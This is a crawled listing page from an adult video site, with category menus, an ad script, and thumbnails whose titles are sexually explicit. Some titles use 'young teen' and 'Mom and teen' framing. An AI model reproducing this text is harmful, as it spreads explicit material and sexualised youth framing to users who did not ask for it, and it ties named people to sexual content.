

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nudezz.com/page33/
body_size: 10131
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Erotic Videos of the Most Beautiful Sexy Babes - Page 33 - Nude Girls</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="description" content="Nudezz.com provides the best exclusive erotic videos from the most popular erotic websites. Enjoy the sexiest erotic movies with hottest nude girls in our videos. Daily Updated. Page 33">
<meta name="viewport" content="width=1280">
<meta name="apple-mobile-web-app-title" content="Nudezz.com">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<link rel="canonical" content="https://www.nudezz.com/page33/">
<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,th,td{margin:0;padding:0}fieldset,img{border:0}img,object,embed{vertical-align:bottom}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal}ol,ul{list-style:none}caption,th{text-align:left}q:before,q:after{content:''}a *,input[type="submit"]{cursor:pointer}input,textarea,select{vertical-align:middle;outline:none;-webkit-appearance:none;-webkit-border-radius:0;border:none}body{background-color:#1a1a1a;color:#ffffff}body,input,textarea{font-family:'Open Sans',sans-serif;font-weight:300}a{color:#fff;text-decoration:none}.wrap{margin:0 10px}header,section,footer{display:block;width:1270px;margin:0 auto}header:after,section:after,footer:after,header nav:after,.wrap:after,.left:after,.right:after,.thumbs .thumb:after,.sites .site:after,form:after,.after:after{display:block;clear:both;content:''}section section{width:1240px;margin:10px 5px}.left{float:left}.right{float:right}header{height:80px}header .logo{float:left;min-width:173px;height:80px;background:url('/images/logo.png') left center no-repeat;background-image:url('/images/logo.svg'),none;background-size:173px 57px}header .logo a{display:block;text-indent:-9999px;width:173px;height:57px;margin-top:12px}header nav{float:left;margin:0 20px}header nav li{list-style:none;display:block;float:left}header nav>li{position:relative}header nav>li a{display:block;font-size:20px;font-weight:300;padding:0 25px;height:80px;line-height:80px;color:#ffffff}header nav>li>a{background-color:#1a1a1a}header nav>li:hover>a{background-color:#4d4d4d}header nav>li.active>a{background-color:#2b2b2b}header nav>li ul{display:none;background-color:#4d4d4d;position:absolute;top:78px;left:0;z-index:100;width:555px;padding:4px;-webkit-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);-moz-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75)}header nav>li ul.chars{width:533px}header nav>li:hover ul{display:block}header nav>li.active>ul{background-color:#2b2b2b}header nav>li ul li{display:block;float:left}header nav>li ul li a{display:block;color:#ffffff;width:163px;height:33px;padding:0 7px;margin:0 4px;line-height:33px;font-size:16px}header nav>li ul.chars li a{width:33px;padding:0px;text-align:center}header nav>li ul li a:hover{color:#4d4d4d;background-color:#ffffff}header nav>li ul li a em{float:right;font-weight:300;color:#fe6d4c}header nav>li ul li a:hover em{color:#e75a3a}header form{float:right}header form input{float:left;height:48px;margin:16px 0;padding:0 10px;font-size:18px}header form input[type="text"]{font-style:italic;font-weight:400;background-color:#e6e6e6;width:310px}header form input[type="submit"]{background:#808080 url('/images/search_submit.png') center no-repeat;text-indent:-9999px;width:48px;height:48px}header form input[type="submit"]:hover,header form input[type="submit"]:focus{background-color:#4d4d4d}footer{padding-top:10px}footer p,footer p a{color:#bdbdbd}footer p:first-child,footer p:first-child a{color:#999999}footer a{text-decoration:underline}footer a:hover{text-decoration:none}footer .left{font-size:11px}footer .left p{white-space:pre-line}footer .left p:first-child{font-size:12px}footer .right{font-size:14px;text-align:center;min-width:300px}#overlay.blur{-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);-o-filter:blur(1px);filter:blur(1px)}hgroup{background-color:#2b2b2b;border:1px solid #666666;border-left:none;border-right:none;position:relative;height:76px;margin:0 -10px}hgroup h1,hgroup h2,hgroup h3,hgroup h4{font-size:30px;line-height:42px;font-weight:300;margin:17px 0;padding-left:20px;float:left}div>h5,aside>h5,hgroup>h5{display:block;height:35px;line-height:35px;font-size:12px;font-weight:300;text-transform:uppercase;padding-left:5px}hgroup h6{float:right;width:100px;margin:10px 10px 0 0;font-size:13px;font-weight:300;font-style:italic;text-align:center;white-space:nowrap}hgroup h6 em{background-color:#fe6d4c;font-size:26px;font-weight:normal;display:block;height:41px;line-height:41px}.models hgroup img{width:66px;height:66px;border-radius:50%;float:left;margin-top:5px;margin-left:20px}.models hgroup h6 em{background-color:#424242}.models hgroup h6:nth-child(2) em{background-color:#fe6d4c}#models hgroup h6 em{background-color:#a4c555}.thumb{overflow:hidden;position:relative;float:left;margin:5px}.thumb>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:13px}.thumb>a,.thumb>a>img{display:block}#videos .thumbs .ad{float:right;width:300px;height:422px;margin:5px;overflow:hidden}#videos .ad .ad300x250,#videos .ad .ad300x97{margin-top:5px;width:300px}#videos .ad .ad300x97 a{display:block;text-align:center;text-transform:uppercase;text-decoration:underline;color:#5bc2dd;font-size:16px}#videos .ad .ad300x97 a:hover{color:#ffffff}#videos .ad .ad300x97 img{width:300px;height:97px}#videos .thumbs .ad.bottom{float:left}#videos .ad .ad300x500{position:relative;width:300px;height:392px;overflow:hidden;font-size:0}#videos .ad .ad300x500 .slide{position:absolute;top:0}#videos1 .thumbs .ad.bottom{float:left;background-color:#272727;border:1px solid #828180;width:298px;height:420px}#videos1 .ad.bottom h5{margin:10px 20px}#videos1 .ad .ad260x340{background-color:#50c3e0;width:260px;height:340px;margin:0 auto}#videos .thumb{width:300px}#videos .thumb a{color:#fe6d4c}#videos .thumb a:hover{color:#e75a3a}#videos .thumb a img,#videos .thumb a div.rollover{width:300px;height:170px}#videos .thumbs p{height:60px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin:5px 0}#videos .thumb:hover p{color:#ffffff}#videos .thumb .models,#videos .thumb .length{position:absolute;top:147px;padding:2px 5px;font-size:14px;font-weight:400;background:url('/images/opacity.png')}#videos .thumb .models{left:0}#videos .thumb .models a{color:#a4c555}#videos .thumb .models a:hover{color:#b4ff00}#videos .thumb .length{right:0}#videos .thumb .date,#videos .thumb .site,#videos .thumb .site a{font-size:13px;color:#999999}#videos .thumb .date{float:left;background:url(/images/icon_date.png) left center no-repeat;background-size:8px 9px;padding-left:12px}#videos .thumb .site{float:right;background:url(/images/icon_site.png) left center no-repeat;background-size:9px 9px;padding-left:13px}#videos .thumb .site a:hover{color:#e5e5e5}#models .thumbs{width:1242px;margin:10 4px}#models .thumb{width:187px;margin:0 10px;padding-bottom:3px}#models .thumb a{color:#a4c555}#models .thumb a:hover{color:#b4ff00}#models .thumb a img{width:187px;height:187px}#models .thumb i{display:block;position:absolute;top:18px;right:0;background:url('/images/opacity.png');padding:0 5px;min-width:15px;height:25px;line-height:25px;font-size:16px;font-weight:600;font-style:normal;text-align:center;color:#ffffff}#models .thumb p{margin:0 2px;font-size:13px;font-weight:300;color:#bfbfbf}#models .thumb:hover p{color:#ffffff}#models .thumb p em{float:right}#categories .thumb{width:300px}#categories .thumb a{color:#fe6d4c}#categories .thumb a:hover{color:#e75a3a}#categories .thumb a img{width:300px;height:170px}#categories .thumb p{height:90px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin-top:5px}#categories .thumb:hover p{color:#ffffff}#videos .site .cover{float:left;margin-right:10px}#videos .site .cover a{position:relative;color:#ffffff}#videos .site .cover a,#videos .site .cover b,#videos .site .cover img{display:block;width:200px;height:200px}#videos .site .cover a b{display:none;position:absolute;top:0;left:0;text-align:center;background:url('/images/opacity.png');line-height:200px}#videos .site .cover a:hover b{display:block}#videos .site .desc{color:#b2b2b2;font-size:17px;font-style:italic}#videos .site .desc b{color:#ffffff;font-size:18px;font-weight:400}#videos .site .count{margin-top:5px}#videos .site .link{font-size:40px;text-align:center;margin-top:10px}#videos .site .link a{color:#ffffff;text-decoration:underline}#videos .site .link a:hover{text-decoration:none}#videos .site+.site{border-top:1px solid #b2b2b2;margin-top:10px;padding-top:10px}#galleries .thumb{width:300px}#galleries .thumb a{color:#fe6d4c}#galleries .thumb a:hover{color:#e75a3a}#galleries .thumb a img{width:300px;height:450px}section .all{text-align:center}section .all a{font-size:40px;text-decoration:underline}section .all a:hover{text-decoration:none}section#models .all a{color:#a4c555}section#models .all a:hover{color:#b4ff00}section#categories .all a,section#related .all a{color:#fe6d4c}section#categories .all a:hover,section#related .all a:hover{color:#e75a3a}section#buttons .wrap{margin:20px 10px}section#buttons a{width:406px;height:50px;margin:0 5px;line-height:50px;background-color:#28aad0;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;font-weight:400}section#buttons a:hover{background-color:#35bfe9}#video>.left{width:930px;padding-right:10px}#video .video{width:930px}#video .video a{text-decoration:underline}#video .video a:hover{text-decoration:none}#video .related{float:left;width:200px;padding:10px 0}#video .related a,#related .thumb a{display:block;color:#fe6d4c;font-size:13px;font-weight:300;line-height:16px}#video .related a:hover,#related .thumb a:hover{color:#e75a3a}#video .related a img{display:block;width:200px;height:auto}#related .thumb a img,#related .thumb a div.rollover{width:240px;height:137px}#video .ad{float:right;width:300px;padding:10px 0}#video .ad .ad300{width:300px;height:250px;margin-top:5px}#related .thumb{width:240px;margin:2px 4px}.related .thumb{margin:0 0 5px 0}#video aside.related+aside.related{margin-left:6px}#video aside.related,#video aside.related a{width:215px}#video aside.related a img,#video aside.related a div.rollover{width:215px;height:123px}#video .banner{margin-bottom:4px;background-color:#2b2b2b;text-align:center;padding:10px}#video .banner b{display:block;font-size:13px;font-weight:300;margin-bottom:3px}#video .cover{float:left;text-align:center}#video .cover a{display:block;color:#a4c555;font-size:13px;font-weight:normal;line-height:16px}#video .cover a:hover{color:#b4ff00}#video .cover a img{display:block;width:122px;height:122px}#video .info{float:left;width:640px;padding:0 7px;font-size:13px}#video .info h3{color:#bfbfbf;font-weight:400;margin:5px 0}#video .info>div{display:block;padding:2px 0}#video .info .categories a{color:#fe6d4c}#video .info .categories a:hover{color:#e75a3a}#video .info .models a{color:#a4c555}#video .info .models a:hover{color:#b4ff00}#video .info .addthis_sharing_toolbox{margin-top:3px}#rating{float:right;width:154px;color:#ffffff;text-align:center}#rating input,#rating span{display:block;background-position:center;background-repeat:no-repeat;height:75px}#rating input{background-color:#404040;width:75px;text-indent:-9999px;cursor:pointer}#rating span{width:100%}#rating span,#rating input[value="1"]{background-image:url('/images/rate_up.png');float:left}#rating.negative span,#rating input[value="0"]{background-image:url('/images/rate_down.png');float:right}#rating input:hover{background-color:#4d4d4d}#rating em{display:block;background-color:#a4c555;font-size:25px;font-weight:700;line-height:48px;height:48px;margin-top:79px}#rating.negative em{background-color:#fe6d4c}#rating i{font-size:13px;font-weight:300}.video_comments{clear:both;margin:10px 0 15px 0}.video_comments>ul{height:40px;font-size:12px;text-align:center}.video_comments>ul li{background-color:#2b2b2b;width:250px;height:35px;line-height:35px;float:left;padding:0 20px;cursor:pointer}.video_comments>ul li+li{margin-left:5px}.video_comments>ul li.review{width:620px}.video_comments>ul li.active,.video_comments>ul li:hover.active{border-bottom:5px solid #2b2b2b;background-color:#2b2b2b;cursor:default}.video_comments>ul li:hover{background-color:#4d4d4d}.video_comments>div{display:none;background-color:#2b2b2b;padding:10px}.video_comments>div.active{display:block}.video_comments .block_review{font-size:12px}.video_comments .block_review .right{float:none;position:relative;padding-left:210px;overflow:hidden}.video_comments .block_review .left{float:none;position:absolute;top:0;left:0}.video_comments .block_review .left img{width:200px;height:200px}.video_comments .block_review p{font-weight:300;font-size:13px;line-height:17px;text-align:justify;margin-top:1px;margin-bottom:10px}.video_comments .block_review a{width:508px;height:36px;background-color:#4d4d4d;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;line-height:36px}.video_comments .block_review a+a{margin-left:4px}.video_comments .block_review a:hover{background-color:#666666}.video_comments .block_review a.visit{background-color:#e75a3a}.video_comments .block_review a.visit:hover{background-color:#fe6d4c}.video_comments .block_comment span{font-size:14px;display:block}.video_comments .block_comment input,.video_comments .block_comment textarea{font-size:16px;margin-bottom:4px}.video_comments .block_comment input{height:22px;line-height:22px}.video_comments .block_comment textarea{width:1220px;height:85px;padding:0;resize:vertical}.video_comments .block_comment input[type="text"],.video_comments .block_comment textarea{padding:4px 5px}.video_comments .block_comment input[type="submit"]{color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase;padding:0 10px;height:30px}.video_comments .block_comment input[type="submit"]:hover{background-color:#666666}.video_comments .block_comment .left span{display:inline}.video_comments .block_comment .left img{width:100px;height:30px}.video_comments .block_comment .left input{width:100px;margin:0}.video_comments .block_comments .row{background:url('/images/comments_icon_user.png') 0 3px no-repeat}.video_comments .block_comments .row+.row{margin-top:5px}.video_comments .block_comments span{display:block;margin-left:35px;font-size:12px;color:#bfbfbf}.video_comments .block_comments span:first-child{font-size:15px;font-weight:400;color:#a4c555}.video_comments .block_comments p{font-size:14px}.dmca h2,.dmca form,.dmca form>*{margin:10px 0;display:block}.dmca h3{margin:30px;text-align:center}.dmca textarea,.dmca input[type="text"]{width:1230px}.dmca input{height:30px;padding:0 10px}.dmca textarea{resize:vertical;min-height:150px;padding:7px 10px}.dmca input[type="submit"]{width:150px;color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase}.dmca input[type="submit"]:hover{background-color:#666666}.pagination{font-size:14px;font-weight:400;overflow:hidden;text-align:left;margin:10px 0}.pagination li{margin-left:2px;display:inline-block;vertical-align:top;text-align:center;line-height:29px}.pagination li:first-child{margin-left:0}.pagination b{display:block;font-size:18px;font-weight:300;margin:2px}.pagination a{color:#ffffff;background:#595959}.pagination a:hover,.pagination a:focus{background:#a4c555}.pagination a,.pagination span{display:block;width:29px;padding:2px}.pagination span.item-active{background:#fe6d4c}.search-null{margin:30px;text-align:center;font-style:italic}#advertising .ad300{float:left;width:300px;height:250px;margin:16px 0}#advertising .ad300+.ad300{margin-left:16px}#advertising hgroup .right{margin:28px 20px}#advertising hgroup .right a{text-decoration:underline}#advertising hgroup .right a:hover{text-decoration:none}.thumb a div.rollover{display:none;clear:both;content:'';background-repeat:no-repeat;background-position:center 0}#player_ad{position:absolute;z-index:300;width:300px;height:auto;padding:20px;background-color:#1b1b1b;display:none}#player_ad>iframe{width:300px;height:200px;margin:10px 0}#player_ad>span,#player_ad>div{cursor:pointer;display:block;text-align:center;color:#ffffff}#player_ad>span{position:absolute;top:-12px;right:-12px;width:25px;height:25px;line-height:25px;font-weight:700;background-color:#4d4d4d}#player_ad>div{height:50px;line-height:50px;font-weight:600;font-size:23px;background:#fe6d4c url('/images/icon_play.png') 50px center no-repeat;padding-left:15px}#divExoLayerWrapper #divExoLayer .close{float:right;width:45px;height:17px;cursor:pointer;background-color:#1a1a1a;color:#ffffff;font-size:12px}.counter{display:none}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTRampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'), local('OpenSansLight-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/PRmiXeptR36kaC0GEAetxtTIkQYohD4BpHvJ3NvbHoA.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v10/cJZKeOuBrn4kERxqtaUH3ZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/xjAJXh38I15wypJXxuGMBogp9Q8gbYrhqGlRav_IXfk.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzBampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}
</style>
</head>
<body>
<header>
	<div class="wrap">
		<div class="logo"><a href="/">Erotic Videos</a></div>
		<nav>
			<li><a href="/">Home</a></li>
			<li>
				<a href="/categories/">Categories</a>
				<ul>
					<li><a href="/asian/">Asian<em>41</em></a></li>
					<li><a href="/big-tits/">Big Tits<em>1088</em></a></li>
					<li><a href="/blondes/">Blondes<em>1459</em></a></li>
					<li><a href="/brunettes/">Brunettes<em>3685</em></a></li>
					<li><a href="/couple/">Couple<em>1560</em></a></li>
					<li><a href="/ebony/">Ebony<em>16</em></a></li>
					<li><a href="/fetish/">Fetish<em>55</em></a></li>
					<li><a href="/group-sex/">Group Sex<em>236</em></a></li>
					<li><a href="/hairy-pussy/">Hairy Pussy<em>106</em></a></li>
					<li><a href="/high-heels/">High Heels<em>984</em></a></li>
					<li><a href="/lesbians/">Lesbians<em>625</em></a></li>
					<li><a href="/massage/">Massage<em>80</em></a></li>
					<li><a href="/outdoor/">Outdoor<em>649</em></a></li>
					<li><a href="/redhead/">Redhead<em>320</em></a></li>
					<li><a href="/sex-toys/">Sex Toys<em>577</em></a></li>
					<li><a href="/shaved-pussy/">Shaved Pussy<em>4757</em></a></li>
					<li><a href="/small-tits/">Small Tits<em>1703</em></a></li>
					<li><a href="/solo/">Solo<em>2910</em></a></li>
					<li><a href="/stockings/">Stockings<em>400</em></a></li>
					<li><a href="/threesome/">Threesome<em>235</em></a></li>
					<li><a href="https://www.tuboff.com/" target="_blank">Tuboff.com</a></li>
					<li><a href="https://www.humphole.com/" target="_blank">Porn Tube</a></li>
					<li><a href="https://www.tubetwat.com/" target="_blank">PornTube</a></li>
					<li><a href="https://www.ametart.com/" target="_blank">Metart Erotic</a></li>				</ul>
			</li>
			<li>
				<a href="/sites/">Channels</a>
				<ul>
					<li><a href="/sites/21naturals/">21 Naturals<em>285</em></a></li>
					<li><a href="/sites/alsscan/">ALS Scan<em>100</em></a></li>
					<li><a href="/sites/babes/">Babes.com<em>620</em></a></li>
					<li><a href="/sites/erroticaarchives/">Errotica Archives<em>301</em></a></li>
					<li><a href="/sites/eternaldesire/">Eternal Desire<em>32</em></a></li>
					<li><a href="/sites/femjoy/">FemJoy<em>42</em></a></li>
					<li><a href="/sites/hollyrandall/">Holly Randall<em>359</em></a></li>
					<li><a href="/sites/joymii/">Joymii<em>178</em></a></li>
					<li><a href="/sites/mcnudes/">MC Nudes<em>20</em></a></li>
					<li><a href="/sites/metart/">Met Art<em>571</em></a></li>
					<li><a href="/sites/michaelninn/">Michael Ninn<em>197</em></a></li>
					<li><a href="/sites/nubilefilms/">Nubile Films<em>228</em></a></li>
					<li><a href="/sites/nubiles/">Nubiles.net<em>741</em></a></li>
					<li><a href="/sites/nutabu/">Nutabu<em>59</em></a></li>
					<li><a href="/sites/passionhd/">Passion HD<em>790</em></a></li>
					<li><a href="/sites/rylskyart/">Rylsky Art<em>48</em></a></li>
					<li><a href="/sites/sexart/">Sex Art<em>394</em></a></li>
					<li><a href="/sites/stunning18/">Stunning 18<em>103</em></a></li>
					<li><a href="/sites/thelifeerotic/">The Life Erotic<em>107</em></a></li>
					<li><a href="/sites/vivthomas/">Viv Thomas<em>112</em></a></li>
					<li><a href="https://www.porwo.com/" target="_blank">Porn Tube</a></li>
				</ul>
			</li>
			<li>
				<a href="/models/">Models</a>
				<ul class="chars">
					<li><a href="/a/">A</a></li>
					<li><a href="/b/">B</a></li>
					<li><a href="/c/">C</a></li>
					<li><a href="/d/">D</a></li>
					<li><a href="/e/">E</a></li>
					<li><a href="/f/">F</a></li>
					<li><a href="/g/">G</a></li>
					<li><a href="/h/">H</a></li>
					<li><a href="/i/">I</a></li>
					<li><a href="/j/">J</a></li>
					<li><a href="/k/">K</a></li>
					<li><a href="/l/">L</a></li>
					<li><a href="/m/">M</a></li>
					<li><a href="/n/">N</a></li>
					<li><a href="/o/">O</a></li>
					<li><a href="/p/">P</a></li>
					<li><a href="/q/">Q</a></li>
					<li><a href="/r/">R</a></li>
					<li><a href="/s/">S</a></li>
					<li><a href="/t/">T</a></li>
					<li><a href="/u/">U</a></li>
					<li><a href="/v/">V</a></li>
					<li><a href="/w/">W</a></li>
					<li><a href="/x/">X</a></li>
					<li><a href="/y/">Y</a></li>
					<li><a href="/z/">Z</a></li>
				</ul>
			</li>
		</nav>
		<form action="/search/" method="GET">
			<input type="text" name="q" placeholder="Search" autofocus>
			<input type="submit" value="Search">
		</form>
	</div>
</header>
<div id="overlay">
  <section id="videos">
    <div class="wrap">
      <hgroup>
        <h1>Most Recent Erotic Videos - Page 33</h1>
        <h6><em>5282</em> Total Videos</h6>
      </hgroup>
      <section class="thumbs">
        <div class="ad">
          <h5>Advertising</h5>
          <div class="ad300x250">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1056366"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
          </div>
          <div class="ad300x97">
            <a href="https://enter.babesnetwork.com/track/MzI1MS40MS4yLjIzMS41My4wLjAuMC4w" target="_blank" rel="nofollow">
              <img src="/images/banners/300x97/1_1.jpg" alt="Babes.com">
              Hot Babes in HD Erotic Videos
            </a>
          </div>
        </div>
        <div class="thumb">
          <a href="/a/alexis-brill/9364/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9364/thumb.jpg" alt="Tanned brunette rides a hard boner">
            Tanned brunette rides a hard boner
          </a>
          <span class="models"><a href="/a/alexis-brill/">Alexis Brill</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/m/maria/9220/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9220/thumb.jpg" alt="Flexible young brunette shows her skills">
            Flexible young brunette shows her skills
          </a>
          <span class="models"><a href="/m/maria/">Maria</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/m/maddy-o-reilly/9230/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9230/thumb.jpg" alt="Naughty office worker seduces her boss">
            Naughty office worker seduces her boss
          </a>
          <span class="models"><a href="/m/maddy-o-reilly/">Maddy O'Reilly</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/v/vicktoria-redd/9246/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9246/thumb.jpg" alt="Nasty blonde enjoys in seducing">
            Nasty blonde enjoys in seducing
          </a>
          <span class="models"><a href="/v/vicktoria-redd/">Vicktoria Redd</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/r/rubby-belle/9294/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9294/thumb.jpg" alt="Passionate raven lesbians enjoy in session">
            Passionate raven lesbians enjoy in session
          </a>
          <span class="models"><a href="/r/rubby-belle/">Rubby Belle</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/l/linda-sweet/9258/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9258/thumb.jpg" alt="Pleasing three girls is an adventure">
            Pleasing three girls is an adventure
          </a>
          <span class="models"><a href="/l/linda-sweet/">Linda Sweet</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/d/dillion-harper/9399/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9399/thumb.jpg" alt="Sensual brunette and blonde in threesome">
            Sensual brunette and blonde in threesome
          </a>
          <span class="models"><a href="/d/dillion-harper/">Dillion Harper</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/p/paula-shy/9306/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9306/thumb.jpg" alt="Tanned hottie pleases her hubby">
            Tanned hottie pleases her hubby
          </a>
          <span class="models"><a href="/p/paula-shy/">Paula Shy</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/s/sabrina-banks/9404/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9404/thumb.jpg" alt="Tattooed hot raven gets slammed">
            Tattooed hot raven gets slammed
          </a>
          <span class="models"><a href="/s/sabrina-banks/">Sabrina Banks</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/h/henessy/9242/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9242/thumb.jpg" alt="Gorgeous girl gets an afternoon sex">
            Gorgeous girl gets an afternoon sex
          </a>
          <span class="models"><a href="/h/henessy/">Henessy</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/e/emily-grey/9355/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9355/thumb.jpg" alt="Nerdy young teen enjoys in some lessons">
            Nerdy young teen enjoys in some lessons
          </a>
          <span class="models"><a href="/e/emily-grey/">Emily Grey</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/a/aidra-fox/9231/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9231/thumb.jpg" alt="Heavy chested hottie shows her slit">
            Heavy chested hottie shows her slit
          </a>
          <span class="models"><a href="/a/aidra-fox/">Aidra Fox</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/a/alexa-tomas/9271/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9271/thumb.jpg" alt="Passionate brunette gets some office sex">
            Passionate brunette gets some office sex
          </a>
          <span class="models"><a href="/a/alexa-tomas/">Alexa Tomas</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/c/connie-carter/9213/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9213/thumb.jpg" alt="Naughty brunette housewife shows her skills">
            Naughty brunette housewife shows her skills
          </a>
          <span class="models"><a href="/c/connie-carter/">Connie Carter</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/a/agness-miller/9209/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9209/thumb.jpg" alt="Sweet petitte redhead gets nailed hard">
            Sweet petitte redhead gets nailed hard
          </a>
          <span class="models"><a href="/a/agness-miller/">Agness Miller</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/s/sibul-arch/9214/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9214/thumb.jpg" alt="Sensual hottie shows her slit">
            Sensual hottie shows her slit
          </a>
          <span class="models"><a href="/s/sibul-arch/">Sibul Arch</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
        <div class="thumb">
          <a href="/a/anita-bellini/9309/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9309/thumb.jpg" alt="Mom and teen enjoy in threesome">
            Mom and teen enjoy in threesome
          </a>
          <span class="models"><a href="/a/anita-bellini/">Anita Bellini</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
